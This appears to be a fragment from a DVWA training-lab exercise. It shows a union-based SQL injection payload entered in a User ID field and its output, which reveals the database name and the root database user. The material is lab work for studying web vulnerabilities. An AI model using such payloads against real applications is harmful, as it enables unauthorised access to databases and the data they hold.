 User ID: Submit
ID: -1' union select database(),user()#
First name: dvwa
Surname: root@localhost